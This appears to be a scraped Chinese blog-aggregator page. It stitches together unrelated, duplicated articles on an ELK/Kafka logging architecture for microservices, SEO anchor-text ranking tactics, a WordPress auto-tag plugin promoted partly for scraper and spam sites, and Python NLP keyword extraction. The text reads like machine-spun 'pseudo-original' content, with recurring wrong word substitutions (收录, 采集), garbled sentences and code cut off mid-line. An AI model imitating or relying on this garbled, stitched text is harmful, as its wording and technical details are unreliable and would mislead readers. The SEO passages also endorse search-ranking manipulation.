采集交流 • 优采云 发表了文章 • 0 个评论 • 223 次浏览 • 2020-09-06 17:07
转载本文必须注明出处:微信公众号EAWorld,必须对违法者进行调查。
简介:
日志一直是操作,维护和开发人员最关注的问题。操作维护人员可以通过相关的日志信息及时发现系统危害和系统故障,并安排人员及时处理和解决问题。如果没有日志信息的帮助,开发人员就无法解决问题。没有日志就等于没有眼睛和失去方向。
微服务正变得越来越流行。在享受微服务架构的好处的同时,它们还必须承担由微服务引起的麻烦。日志管理就是其中之一。微服务有一个很大的功能:分布式。分布式部署的结果是,日志信息分散在各处,这给采集日志存储带来了一些挑战:
本文文章将讨论与日志管理有关的问题。
目录:
一、日志的重要性和复杂性
二、基于微服务的日志中心架构设计
三、日志中心的流程和实现
四、日志中心的关键配置
五、摘要
一、日志的重要性和复杂性
说到管理日志,在管理日志之前有一个先决条件。我们需要知道什么是日志,它们可以做什么,以及它们的用途。用百度百科的话来说,它是系统运行事件的记录。
当前系统的生命体征记录在日志文件中,就像我们在医院进行身体检查后得到的身体检查表一样,它反映了我们的肝功能,肾功能,血液常规和其他特定指标。日志文件在应用程序系统中的功能就像检查表一样,它反映了系统的运行状况,系统的运行事件以及系统的更改状态。
日志在系统中扮演监护人的角色。它是确保高度可靠的服务并记录系统的每一个动作的基础。在操作和维护级别,业务级别和安全级别上都有日志。系统监视,异常处理,安全性和审计都离不开日志的帮助。
日志类型很多,一个健壮的系统可能收录各种日志信息。
我们应该捕获如此复杂多样的日志吗?我们需要什么?这些都是设计日志中心体系结构时需要考虑的问题。
二、基于微服务
日志中心架构设计
日志中心是微服务生态系统中不可或缺的一部分,并且是第二个监视主控。在这里分享我们的产品级设计实践,以了解基于微服务的体系结构中日志中心在技术体系结构中的位置以及如何部署它。
在此设计中,微服务结构由以下部分组成:
日志中心的四个关键字不在图中,因为它们由多个独立的组件组成。这些组件是Filebeat,Kafka,Logstash和Elastic search,它们一起构成了日志中心。
经过考虑和研究,我们确定了一套适合当前微服务架构的日志管理流程。
1.日志选择----确定要选择进行分析的日志记录
2.日志采集 ---- filebeat易于采集
3.日志缓冲区---- Kafka在本地缓存以进行缓冲
4.日志过滤器---- logstash过滤器
5.日志存储---- elasticsearch构建索引并存储在数据库中
6.日志检索----使用elasticsearch自己的检索功能
7.日志显示----参考kibana样式实现日志数据可视化
在传统的ELK中,Logstash日志采集被Filebeat取代,并且在日志存储之前添加了Kafka缓冲区和logstash过滤。这套过程可确保完整的功能,同时提高性能,并尽可能实现轻量级部署。
三、日志中心的流程和实现
选择:根据业务场景,日志内容复杂多样。如何采集有价值的日志是我们的重点。日志的值实际上取决于业务操作,并且不同业务场景中相同类型的日志的值将完全不同。根据以前的业务实践,结合企业级的一些业务要求,我们选择了重点关注以下类型的日志。 •跟踪日志[trace.log]系统维护人员使用Server引擎的调试日志来定位系统操作问题。 •系统日志[system.log]运行入口和出口日志的大粒度引擎用于调用堆栈分析,并且可以用于性能分析。 •部署日志[deploy.log]记录系统启动,停止,组件包部署,群集通知和其他信息的日志。 •引擎日志[engine.log]细粒度的引擎操作日志,可以打印上下文数据以查找业务问题。 •组件包日志[contribution.log]组件包记录的业务日志(使用基本组件库的日志输出API编写日志)。通过以上类型的日志,我们可以阐明分析问题时要查找的位置,并通过分类缩小搜索范围,从而提高了效率。 采集(Filebeat):专注于轻量级
微服务应用程序将分布在各个领域的各个系统中。在每个域中的每个系统中相应地生成应用程序日志。对于日志管理,我们必须首先执行日志采集的工作。记录采集工作,我们在Elastic Stack中选择Filebeat。
Filebeat链接到该应用程序,因为我们需要知道采集每个位置的日志信息,因此轻量级实际上是我们考虑的主要因素。
Filebeat将具有一个或多个称为Prospectors的检测器,它们可以实时监视指定文件或指定文件目录的更改状态,并将更改状态传输到下一层--- Spooler进行处理。
我们将在日志过滤器中引入Filebeat的另一个功能,这是查找源的关键。
这两点恰好满足了我们对实时日志采集的需求。使用Filebeat可以及时动态存储和采样新添加的日志。到目前为止,如何采集记录信息的问题已得到很好的解决。
缓冲区(Kafka):吞吐量大,易于扩展,上限高
在日志存储之前,我们引入了一个组件--- Kafka作为日志缓冲层。 Kafka充当缓冲,以避免高峰应用程序对ES的影响。由于ES瓶颈而导致数据丢失问题。同时,它还可以用作数据摘要。
选择kafka进行日志缓冲有几个优点:
筛选(Logstash):预先掩埋点并方便定位
日志信息是通过诸如filebeat和kafka之类的工具采集和传输的,从而为日志事件添加了许多其他信息。使用Logstash实现二次处理,可以对其进行过滤或在过滤器中进行处理。
当我们在Filebeat中采集信息时,我们通过将同一服务器上的日志信息发送到同一Kafka主题来实现日志聚合。该主题名称是服务器的关键信息。从更细粒度的角度讲,您还可以将每个应用程序的信息作为主题进行汇总。通过Kafka中的Filebeat接收到的日志信息收录一个标识符---日志来自何处。 Logstash的作用是在将日志导入ES之前,通过标识对相应的日志信息进行二次筛选和汇总处理,然后将其发送给ES,以为后续搜索提供基础。我们可以很方便地找到问题所在。
存储(ES):易于扩展和易于使用
Elastic是Lucene的一个软件包,它提供了REST API的操作接口,该接口可以直接使用。
选择ElasticSearch的主要原因是:分布式部署,易于扩展;处理海量数据可以满足各种需求;强大的搜索功能,基于Lucene可以实现快速搜索;活跃的开发社区,更多信息,易于使用。
搜索(ES):分为几类
Elasticsearch本身是一个功能强大的搜索引擎,它支持通过系统,应用程序,应用程序实例分组,应用程序实例IP,关键字,日志级别和时间间隔来检索所需的日志信息。
Kibana:简单的配置,清晰而清晰的密集日志信息视图,经常让人头晕目眩。需要对日志信息进行精简和细化,对日志信息进行整合和分析,并以图表的形式显示日志信息。在显示过程中,我们可以学习和吸收Kibana在日志可视化方面的工作,以实现日志的可视化处理。您可以通过简单的配置查看特定服务或特定应用程序的清晰可视化日志分析结果。 查看全部
基于微服务的日志中心的设计,实现和关键配置
转载本文必须注明出处:微信公众号EAWorld,必须对违法者进行调查。
简介:
日志一直是操作,维护和开发人员最关注的问题。操作维护人员可以通过相关的日志信息及时发现系统危害和系统故障,并安排人员及时处理和解决问题。如果没有日志信息的帮助,开发人员就无法解决问题。没有日志就等于没有眼睛和失去方向。
微服务正变得越来越流行。在享受微服务架构的好处的同时,它们还必须承担由微服务引起的麻烦。日志管理就是其中之一。微服务有一个很大的功能:分布式。分布式部署的结果是,日志信息分散在各处,这给采集日志存储带来了一些挑战:
本文文章将讨论与日志管理有关的问题。
目录:
一、日志的重要性和复杂性
二、基于微服务的日志中心架构设计
三、日志中心的流程和实现
四、日志中心的关键配置
五、摘要
一、日志的重要性和复杂性
说到管理日志,在管理日志之前有一个先决条件。我们需要知道什么是日志,它们可以做什么,以及它们的用途。用百度百科的话来说,它是系统运行事件的记录。
当前系统的生命体征记录在日志文件中,就像我们在医院进行身体检查后得到的身体检查表一样,它反映了我们的肝功能,肾功能,血液常规和其他特定指标。日志文件在应用程序系统中的功能就像检查表一样,它反映了系统的运行状况,系统的运行事件以及系统的更改状态。
日志在系统中扮演监护人的角色。它是确保高度可靠的服务并记录系统的每一个动作的基础。在操作和维护级别,业务级别和安全级别上都有日志。系统监视,异常处理,安全性和审计都离不开日志的帮助。
日志类型很多,一个健壮的系统可能收录各种日志信息。
我们应该捕获如此复杂多样的日志吗?我们需要什么?这些都是设计日志中心体系结构时需要考虑的问题。
二、基于微服务
日志中心架构设计
日志中心是微服务生态系统中不可或缺的一部分,并且是第二个监视主控。在这里分享我们的产品级设计实践,以了解基于微服务的体系结构中日志中心在技术体系结构中的位置以及如何部署它。
在此设计中,微服务结构由以下部分组成:
日志中心的四个关键字不在图中,因为它们由多个独立的组件组成。这些组件是Filebeat,Kafka,Logstash和Elastic search,它们一起构成了日志中心。
经过考虑和研究,我们确定了一套适合当前微服务架构的日志管理流程。
1.日志选择----确定要选择进行分析的日志记录
2.日志采集 ---- filebeat易于采集
3.日志缓冲区---- Kafka在本地缓存以进行缓冲
4.日志过滤器---- logstash过滤器
5.日志存储---- elasticsearch构建索引并存储在数据库中
6.日志检索----使用elasticsearch自己的检索功能
7.日志显示----参考kibana样式实现日志数据可视化
在传统的ELK中,Logstash日志采集被Filebeat取代,并且在日志存储之前添加了Kafka缓冲区和logstash过滤。这套过程可确保完整的功能,同时提高性能,并尽可能实现轻量级部署。
三、日志中心的流程和实现
选择:根据业务场景,日志内容复杂多样。如何采集有价值的日志是我们的重点。日志的值实际上取决于业务操作,并且不同业务场景中相同类型的日志的值将完全不同。根据以前的业务实践,结合企业级的一些业务要求,我们选择了重点关注以下类型的日志。 •跟踪日志[trace.log]系统维护人员使用Server引擎的调试日志来定位系统操作问题。 •系统日志[system.log]运行入口和出口日志的大粒度引擎用于调用堆栈分析,并且可以用于性能分析。 •部署日志[deploy.log]记录系统启动,停止,组件包部署,群集通知和其他信息的日志。 •引擎日志[engine.log]细粒度的引擎操作日志,可以打印上下文数据以查找业务问题。 •组件包日志[contribution.log]组件包记录的业务日志(使用基本组件库的日志输出API编写日志)。通过以上类型的日志,我们可以阐明分析问题时要查找的位置,并通过分类缩小搜索范围,从而提高了效率。 采集(Filebeat):专注于轻量级
微服务应用程序将分布在各个领域的各个系统中。在每个域中的每个系统中相应地生成应用程序日志。对于日志管理,我们必须首先执行日志采集的工作。记录采集工作,我们在Elastic Stack中选择Filebeat。
Filebeat链接到该应用程序,因为我们需要知道采集每个位置的日志信息,因此轻量级实际上是我们考虑的主要因素。
Filebeat将具有一个或多个称为Prospectors的检测器,它们可以实时监视指定文件或指定文件目录的更改状态,并将更改状态传输到下一层--- Spooler进行处理。
我们将在日志过滤器中引入Filebeat的另一个功能,这是查找源的关键。
这两点恰好满足了我们对实时日志采集的需求。使用Filebeat可以及时动态存储和采样新添加的日志。到目前为止,如何采集记录信息的问题已得到很好的解决。
缓冲区(Kafka):吞吐量大,易于扩展,上限高
在日志存储之前,我们引入了一个组件--- Kafka作为日志缓冲层。 Kafka充当缓冲,以避免高峰应用程序对ES的影响。由于ES瓶颈而导致数据丢失问题。同时,它还可以用作数据摘要。
选择kafka进行日志缓冲有几个优点:
筛选(Logstash):预先掩埋点并方便定位
日志信息是通过诸如filebeat和kafka之类的工具采集和传输的,从而为日志事件添加了许多其他信息。使用Logstash实现二次处理,可以对其进行过滤或在过滤器中进行处理。
当我们在Filebeat中采集信息时,我们通过将同一服务器上的日志信息发送到同一Kafka主题来实现日志聚合。该主题名称是服务器的关键信息。从更细粒度的角度讲,您还可以将每个应用程序的信息作为主题进行汇总。通过Kafka中的Filebeat接收到的日志信息收录一个标识符---日志来自何处。 Logstash的作用是在将日志导入ES之前,通过标识对相应的日志信息进行二次筛选和汇总处理,然后将其发送给ES,以为后续搜索提供基础。我们可以很方便地找到问题所在。
存储(ES):易于扩展和易于使用
Elastic是Lucene的一个软件包,它提供了REST API的操作接口,该接口可以直接使用。
选择ElasticSearch的主要原因是:分布式部署,易于扩展;处理海量数据可以满足各种需求;强大的搜索功能,基于Lucene可以实现快速搜索;活跃的开发社区,更多信息,易于使用。
搜索(ES):分为几类
Elasticsearch本身是一个功能强大的搜索引擎,它支持通过系统,应用程序,应用程序实例分组,应用程序实例IP,关键字,日志级别和时间间隔来检索所需的日志信息。
Kibana:简单的配置,清晰而清晰的密集日志信息视图,经常让人头晕目眩。需要对日志信息进行精简和细化,对日志信息进行整合和分析,并以图表的形式显示日志信息。在显示过程中,我们可以学习和吸收Kibana在日志可视化方面的工作,以实现日志的可视化处理。您可以通过简单的配置查看特定服务或特定应用程序的清晰可视化日志分析结果。
解读:实战:向中等级别排名的关键字进行挑战的思考(2)
采集交流 • 优采云 发表了文章 • 0 个评论 • 183 次浏览 • 2020-09-05 22:47
以下文章文章由作者于今年5月17日发表。这也是作者首次涉足Seo业务时写的。由于作者没有太多锚文本会分散重量的概念,因此我在“陶K.com”的这篇文章文章中得到了很多锚文本,可以与您分享那些必要的歌曲到KTV(第一期)”。也正是由于这个原因,这篇文章文章对于那些对阅读特定歌曲的介绍感兴趣的读者更方便。
在上图中,蓝色字体是锚文本。单击它后,您可以链接到特定歌曲的文章页面。目前,此文章已被点击数千次,并且还出现了百度排名,并且该排名的权重也很高,如下所示:
从上面的图片中,我们可以清楚地知道与此文章对应的百度关键字是“ ktv必备歌曲”。该关键字的排名为970,当前排名第38,即主题系统。本文的时间权重文章 +点击次数+其他因素,继续攀升的机会是仍然很高。如果对其进行适当的优化,效果可能会更好。
优化形式?内部页面,辅助目录,辅助域名?
给人留下深刻印象的是,歌曲“广州队”曾经排名一打左右,几乎进入了主页,但由于网站的降级,目前文章的排名仅第47位,这说明了内页的重量问题。
作者假设,如果关键字“广州队”是二级目录甚至是二级域名,那么只要在一定程度上合理地堆积了关于“广州队”的文章 ,即使降级后,恢复重量的速度是否也会比内页快?答案是肯定的。
类似地,对于诸如“ KTV男孩必须做的歌曲”,“ ktv女孩必须做的歌曲”甚至“ ktv必须做的歌曲”之类的排名关键字,它们会通过二级目录或二级域名不断发布。在高度相关文章之后,这些关键字会获得良好的排名吗?在吸引更多人阅读的同时,网站的权重会不断增强吗?毕竟,这些文章是完全可以接受的,自然而然地将某个ktv的关键字锚文本并入其中。
如果“ ktv必做之歌”的二级目录或二级域名可以排在首页或前几位,那么吸引大量人阅读的可能性文章这里大大增加了。那些集成到文章中的ktv关键字锚文本也可以增加权重。此时,获得良好的排名是很自然的。毕竟,二级目录或二级域名比普通内页具有更高的排名机会。
摘要
实际上,有许多方法可以优化更好和更大的关键字。优化这些词的目的是增加网站的权重,而增加权重的目的则是使其他获利的关键字更好的排名可以越来越快地出现。正如发布具有高权重网站的外部链接比发布具有低权重网站的10个外部链接要好得多,因此网站的权重越高,则那些赚钱的关键字的排名就会越高,转化率自然会更高。
所有这些的发展需要时间和才能的支持。
本文最早发表在A5网站管理员网站上,作者ilovegoktv,如果需要转载,请注明出处,谢谢支持!
相关报告:
要执行SEO,您必须了解HTML。完全没有错,但是实际上,您不需要了解所有内容。最重要的是,如果您了解它,就可以使用它。基本上,您将花费一半的努力就能获得两倍的结果。更多
关于在线快速排名有很多相关信息,但是如果您遵循这些在线声明,您会发现它似乎没有任何作用!是的,我必须承担更多责任 查看全部
实践战斗:挑战具有挑战性的中等排名关键字(2)
以下文章文章由作者于今年5月17日发表。这也是作者首次涉足Seo业务时写的。由于作者没有太多锚文本会分散重量的概念,因此我在“陶K.com”的这篇文章文章中得到了很多锚文本,可以与您分享那些必要的歌曲到KTV(第一期)”。也正是由于这个原因,这篇文章文章对于那些对阅读特定歌曲的介绍感兴趣的读者更方便。
在上图中,蓝色字体是锚文本。单击它后,您可以链接到特定歌曲的文章页面。目前,此文章已被点击数千次,并且还出现了百度排名,并且该排名的权重也很高,如下所示:
从上面的图片中,我们可以清楚地知道与此文章对应的百度关键字是“ ktv必备歌曲”。该关键字的排名为970,当前排名第38,即主题系统。本文的时间权重文章 +点击次数+其他因素,继续攀升的机会是仍然很高。如果对其进行适当的优化,效果可能会更好。
优化形式?内部页面,辅助目录,辅助域名?
给人留下深刻印象的是,歌曲“广州队”曾经排名一打左右,几乎进入了主页,但由于网站的降级,目前文章的排名仅第47位,这说明了内页的重量问题。
作者假设,如果关键字“广州队”是二级目录甚至是二级域名,那么只要在一定程度上合理地堆积了关于“广州队”的文章 ,即使降级后,恢复重量的速度是否也会比内页快?答案是肯定的。
类似地,对于诸如“ KTV男孩必须做的歌曲”,“ ktv女孩必须做的歌曲”甚至“ ktv必须做的歌曲”之类的排名关键字,它们会通过二级目录或二级域名不断发布。在高度相关文章之后,这些关键字会获得良好的排名吗?在吸引更多人阅读的同时,网站的权重会不断增强吗?毕竟,这些文章是完全可以接受的,自然而然地将某个ktv的关键字锚文本并入其中。
如果“ ktv必做之歌”的二级目录或二级域名可以排在首页或前几位,那么吸引大量人阅读的可能性文章这里大大增加了。那些集成到文章中的ktv关键字锚文本也可以增加权重。此时,获得良好的排名是很自然的。毕竟,二级目录或二级域名比普通内页具有更高的排名机会。
摘要
实际上,有许多方法可以优化更好和更大的关键字。优化这些词的目的是增加网站的权重,而增加权重的目的则是使其他获利的关键字更好的排名可以越来越快地出现。正如发布具有高权重网站的外部链接比发布具有低权重网站的10个外部链接要好得多,因此网站的权重越高,则那些赚钱的关键字的排名就会越高,转化率自然会更高。
所有这些的发展需要时间和才能的支持。
本文最早发表在A5网站管理员网站上,作者ilovegoktv,如果需要转载,请注明出处,谢谢支持!
相关报告:
要执行SEO,您必须了解HTML。完全没有错,但是实际上,您不需要了解所有内容。最重要的是,如果您了解它,就可以使用它。基本上,您将花费一半的努力就能获得两倍的结果。更多
关于在线快速排名有很多相关信息,但是如果您遵循这些在线声明,您会发现它似乎没有任何作用!是的,我必须承担更多责任
汇总:WordPress自动关键字内链/随机分布到文章实现插件
采集交流 • 优采云 发表了文章 • 0 个评论 • 183 次浏览 • 2020-09-05 00:33
WordPress自动关键字内部链/随机分布到文章实现插件
作者:Old Left发布时间:2020-08-14 10:13分类:WEB前端热量:174℃
网民普及度174℃-标签:WordPress内部链开放,WordPress自动标签,WordPress自动关键字,WordPress随机插入关键字
在网站的过程中,我们的网站管理员会发现网站 文章的关键字已适当添加,TAGS确实可以提高网站的搜索索引,有时该排名可能由关键字给出标记排名也高于文章。根据常规做法,我们将为每篇文章文章添加3至5个关键字,当然是相关的关键字。
同时,我们还看到,某些执行采集类别网站的网站管理员和那些进行垃圾邮件站点的网站管理员将通过批量TAGS堆栈实现大量索引。当然,这种做法是上次违反百度的发布规则,并且已被一再严厉打击。但是对于有些站群或采集的人来说,他们不在乎,他们只需要意识到这一点。老左在这里介绍了一个更好的WordPress自动关键字插件,该插件可以实现自动关键字内部链接,并自动将相关和随机关键字插入网站 文章的TAGS标签中。
让我们看一下该插件的功能。据估计仍有很多网民没有找到它。如果找到并需要它,则可以使用它,特别是如果它是采集 网站。
插件地址:
该插件已直接发布在官方WordPress中,我们可以直接下载和使用它。
我们看到可以打开自动TAGS内部链接。您可以预设关键字,然后在添加文章时自动将其分配给文章,可以根据绝对值匹配标题和内容,也可以随机匹配。可以设置TAGS的最大数量。
我们也可以在更新文章之后随机或自动匹配文章,并设置文章的ID范围进行匹配和添加。
简而言之,此WordPress关键字自动插件非常适合那些需要添加TAGS标签关键字以及随后添加网站关键字以及使用自动TAGS内部链接的人。
本文的永久链接:|老左笔记
免责声明:我们不出售主机。主机必须合法使用。该信息视实际情况而定。 查看全部
WordPress自动关键字内部链/随机分布到文章实现插件
WordPress自动关键字内部链/随机分布到文章实现插件
作者:Old Left发布时间:2020-08-14 10:13分类:WEB前端热量:174℃
网民普及度174℃-标签:WordPress内部链开放,WordPress自动标签,WordPress自动关键字,WordPress随机插入关键字
在网站的过程中,我们的网站管理员会发现网站 文章的关键字已适当添加,TAGS确实可以提高网站的搜索索引,有时该排名可能由关键字给出标记排名也高于文章。根据常规做法,我们将为每篇文章文章添加3至5个关键字,当然是相关的关键字。
同时,我们还看到,某些执行采集类别网站的网站管理员和那些进行垃圾邮件站点的网站管理员将通过批量TAGS堆栈实现大量索引。当然,这种做法是上次违反百度的发布规则,并且已被一再严厉打击。但是对于有些站群或采集的人来说,他们不在乎,他们只需要意识到这一点。老左在这里介绍了一个更好的WordPress自动关键字插件,该插件可以实现自动关键字内部链接,并自动将相关和随机关键字插入网站 文章的TAGS标签中。
让我们看一下该插件的功能。据估计仍有很多网民没有找到它。如果找到并需要它,则可以使用它,特别是如果它是采集 网站。
插件地址:
该插件已直接发布在官方WordPress中,我们可以直接下载和使用它。
我们看到可以打开自动TAGS内部链接。您可以预设关键字,然后在添加文章时自动将其分配给文章,可以根据绝对值匹配标题和内容,也可以随机匹配。可以设置TAGS的最大数量。
我们也可以在更新文章之后随机或自动匹配文章,并设置文章的ID范围进行匹配和添加。
简而言之,此WordPress关键字自动插件非常适合那些需要添加TAGS标签关键字以及随后添加网站关键字以及使用自动TAGS内部链接的人。
本文的永久链接:|老左笔记
免责声明:我们不出售主机。主机必须合法使用。该信息视实际情况而定。
解决方案:使用NLP从文章中自动提取关键字
采集交流 • 优采云 发表了文章 • 0 个评论 • 222 次浏览 • 2020-09-03 12:55
1. 背景
在许多研究和新闻文章中,关键字是其中的重要组成部分,因为关键字提供了文章内容的简洁表示. 关键字在信息检索系统,数据库文章和优化搜索引擎的搜索中起着至关重要的作用. 此外,关键字还有助于将文章分类到相关主题或学科.
提取关键字的常规方法包括根据文章的内容和作者的判断手动分配关键字,但这需要大量的时间和精力,并且在选择合适的关键字时可能不准确. 随着NLP的发展,关键字提取变得更加有效和准确.
在下面的文章中,我们将展示使用NLP进行关键字提取.
2. 数据集
在本文中,我们将从收录大约3800个摘要的数据集中提取关键字. 原创数据集来自kaggle-NIPS Paper,而神经信息处理系统(NIPS)是世界上顶级的机器学习会议之一. 该数据集收录从1987年第一次会议到2016年会议的NIPS论文的标题和摘要.
原创数据集还收录文章文本. 但是,由于重点是理解关键字提取的概念,并且使用所有文章内容可能会消耗大量计算资源,因此仅摘要用于NLP建模.
3. 方法
3.1文本预处理和数据浏览(1)导入数据集
本文使用的数据集是Kaggle上NIPS纸张数据集中的papers.csv文件数据集. 需要对原创数据集进行一些处理.
#加载原始数据集
filePath="/content/drive/My Drive/data/关键字提取/papers.csv"
dataset=pd.read_csv(filePath)
dataset.head()
数据集收录7列,而“抽象”列代表论文的摘要. 可以看出,有大量的“摘要缺失”,即没有摘要的论文,我们需要将其删除. 在这里,我只保留了50多个字符的摘要,最后保留了3900多个摘要.
dataset=dataset[dataset['abstract'].str.len()>50]
len(dataset) #3924
(2)初步文本探索
在进行文本预处理之前,建议快速计算摘要中的单词数,以查看最常见和最不常见的单词.
#统计每个摘要中有多少个单词
dataset["word_count"]=dataset["abstract"].apply(lambda x:len(str(x).split(" ")))
dataset[["abstract","word_count"]].head()
#对每个摘要中的单词数量做一个描述性统计
dataset.word_count.describe()
摘要中的平均单词数为148,单词数在19到317之间. 单词数非常重要. 它使我们能够知道要处理的数据集的大小以及抽象词的数量的变化.
此外,您还可以查看摘要中的一些常见和稀有单词. 可以将更多常用词添加到停用词列表中.
#最常见的单词
freq=pd.Series("".join(dataset["abstract"]).split()).value_counts()[:20]
freq
#最不常见的单词
freq1=pd.Series(" ".join(dataset["abstract"]).split()).value_counts()[-20:]
freq1
(3)文本预处理
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
在文本挖掘中,基于单词频率创建了一个巨大的稀疏矩阵,其中许多值均为0.这个问题称为数据稀疏性,可以使用各种技术将其最小化.
文本预处理可以分为两类: 噪声消除和标准化. 核心文本分析中的冗余数据成分可被视为噪声.
处理同一单词在不同表现形式中的多次出现被称为标准化. 主要有两种形式: 词干和词法化. 例如: 学习,学习,学习,学习者等都是学习词的不同版本. 标准化会将这些词转换为单个标准化版本“学习”.
以下示例说明了词干和词根化的工作原理:
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
为了对数据集执行文本预处理,请首先导入所需的库
import nltk
import re
from nltk.corpus import stopwords
from nltk.tokenize import RegexpTokenizer
nltk.download("stopwords")
# nltk.download('wordnet')
删除停用词: 停用词在句子中收录大量介词,代词,连词等. 在分析文本之前,需要删除这些词,以便使常用词主要是与上下文相关的词,而不是文本中最常见的词.
python nltk库中有一个默认的停用词列表,我们也可以添加自己的自定义停用词.
#停用词
stop_words=set(stopwords.words("english"))
new_words=["using","show","result","large","also","iv","one","two","new","previously","shown"]
stop_words=stop_words.union(new_words)
您还需要对文本进行一些处理,例如删除标点符号,小写字母等.
<p>corpus=[]
for text in dataset["abstract"]:
#去除标点符号
text=re.sub("[^a-zA-Z]"," ",text)
#转换成小写
text=text.lower()
#去除标签
text=re.sub(" 查看全部
使用NLP从文章中自动提取关键字
1. 背景
在许多研究和新闻文章中,关键字是其中的重要组成部分,因为关键字提供了文章内容的简洁表示. 关键字在信息检索系统,数据库文章和优化搜索引擎的搜索中起着至关重要的作用. 此外,关键字还有助于将文章分类到相关主题或学科.
提取关键字的常规方法包括根据文章的内容和作者的判断手动分配关键字,但这需要大量的时间和精力,并且在选择合适的关键字时可能不准确. 随着NLP的发展,关键字提取变得更加有效和准确.
在下面的文章中,我们将展示使用NLP进行关键字提取.
2. 数据集
在本文中,我们将从收录大约3800个摘要的数据集中提取关键字. 原创数据集来自kaggle-NIPS Paper,而神经信息处理系统(NIPS)是世界上顶级的机器学习会议之一. 该数据集收录从1987年第一次会议到2016年会议的NIPS论文的标题和摘要.
原创数据集还收录文章文本. 但是,由于重点是理解关键字提取的概念,并且使用所有文章内容可能会消耗大量计算资源,因此仅摘要用于NLP建模.
3. 方法
3.1文本预处理和数据浏览(1)导入数据集
本文使用的数据集是Kaggle上NIPS纸张数据集中的papers.csv文件数据集. 需要对原创数据集进行一些处理.
#加载原始数据集
filePath="/content/drive/My Drive/data/关键字提取/papers.csv"
dataset=pd.read_csv(filePath)
dataset.head()
数据集收录7列,而“抽象”列代表论文的摘要. 可以看出,有大量的“摘要缺失”,即没有摘要的论文,我们需要将其删除. 在这里,我只保留了50多个字符的摘要,最后保留了3900多个摘要.
dataset=dataset[dataset['abstract'].str.len()>50]
len(dataset) #3924
(2)初步文本探索
在进行文本预处理之前,建议快速计算摘要中的单词数,以查看最常见和最不常见的单词.
#统计每个摘要中有多少个单词
dataset["word_count"]=dataset["abstract"].apply(lambda x:len(str(x).split(" ")))
dataset[["abstract","word_count"]].head()
#对每个摘要中的单词数量做一个描述性统计
dataset.word_count.describe()
摘要中的平均单词数为148,单词数在19到317之间. 单词数非常重要. 它使我们能够知道要处理的数据集的大小以及抽象词的数量的变化.
此外,您还可以查看摘要中的一些常见和稀有单词. 可以将更多常用词添加到停用词列表中.
#最常见的单词
freq=pd.Series("".join(dataset["abstract"]).split()).value_counts()[:20]
freq
#最不常见的单词
freq1=pd.Series(" ".join(dataset["abstract"]).split()).value_counts()[-20:]
freq1
(3)文本预处理
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
在文本挖掘中,基于单词频率创建了一个巨大的稀疏矩阵,其中许多值均为0.这个问题称为数据稀疏性,可以使用各种技术将其最小化.
文本预处理可以分为两类: 噪声消除和标准化. 核心文本分析中的冗余数据成分可被视为噪声.
处理同一单词在不同表现形式中的多次出现被称为标准化. 主要有两种形式: 词干和词法化. 例如: 学习,学习,学习,学习者等都是学习词的不同版本. 标准化会将这些词转换为单个标准化版本“学习”.
以下示例说明了词干和词根化的工作原理:
#文本预处理
from nltk.stem.porter import PorterStemmer
from nltk.stem.wordnet import WordNetLemmatizer
lem=WordNetLemmatizer()
stem=PorterStemmer()
word="inversely"
print("stemming:",stem.stem(word))
print("lemmatization:",lem.lemmatize(word,"v"))
为了对数据集执行文本预处理,请首先导入所需的库
import nltk
import re
from nltk.corpus import stopwords
from nltk.tokenize import RegexpTokenizer
nltk.download("stopwords")
# nltk.download('wordnet')
删除停用词: 停用词在句子中收录大量介词,代词,连词等. 在分析文本之前,需要删除这些词,以便使常用词主要是与上下文相关的词,而不是文本中最常见的词.
python nltk库中有一个默认的停用词列表,我们也可以添加自己的自定义停用词.
#停用词
stop_words=set(stopwords.words("english"))
new_words=["using","show","result","large","also","iv","one","two","new","previously","shown"]
stop_words=stop_words.union(new_words)
您还需要对文本进行一些处理,例如删除标点符号,小写字母等.
<p>corpus=[]
for text in dataset["abstract"]:
#去除标点符号
text=re.sub("[^a-zA-Z]"," ",text)
#转换成小写
text=text.lower()
#去除标签
text=re.sub("
解读:如何用Python提取中文关键词?
采集交流 • 优采云 发表了文章 • 0 个评论 • 195 次浏览 • 2020-09-02 07:24
本文将逐步向您展示如何使用Python从中文文本中提取关键字. 如果您需要“看长篇文章的粗略内容”,不妨尝试一下.
2017-12-07-20-38-22-7-426487.png
要求
我的朋友最近对自然语言处理很感兴趣,因为他计划使用自动方法从长文本中提取关键字来确定主题.
他问我有关方法的问题,我建议他阅读“如何从Python大量文本中提取主题?”. “.
阅读后,他说这是非常有益的,但是应用场景与他自己的需求有所不同.
“如何使用Python从大量文本中提取主题?”这篇文章面对大量文档,使用主题发现功能对文章进行了聚类. 而且他不需要处理大量文档,也不需要进行聚类,但是每个需要处理的文档都非常长,他希望通过自动化方法从长文本中提取关键字以查看大纲
突然发现我忘了写一篇文章,并介绍了提取单个文本关键字的方法.
尽管此功能实现起来并不复杂,但其中存在一些陷阱,应该避免.
通过本文,我将逐步向您展示如何使用Python提取中文关键字.
环境Python
第一步是安装Python运行时环境. 我们使用集成环境Anaconda.
请访问此网站以下载最新版本的Anaconda. 向下滚动页面以找到下载位置. 根据您当前使用的系统,网站将自动推荐适合的版本供您下载. 我正在使用macOS,下载文件格式为pkg.
2017-12-03-22-19-31-2-856072.png
下载页面区域的左侧是Python 3.6版本,右侧是2.7版本. 请选择2.7版.
双击下载的pkg文件并根据中文提示逐步安装.
2017-12-03-22-19-31-2-856170.jpeg
样品
我专门为您准备了一个github项目,用于存储本文的支持源代码和数据. 请从该地址下载压缩包文件并解压缩.
解压缩目录的名称为demo-keyword-extraction-master,示例目录收录以下内容:
2017-12-7_21-24-56_snapshots-01.jpg
除了github项目README.md的默认描述文件外,目录中还有两个文件,即数据文件sample.txt和程序源代码文件demo-extract-keyword.ipynb.
口吃分词
我们使用的关键字提取工具是断断续续的细分.
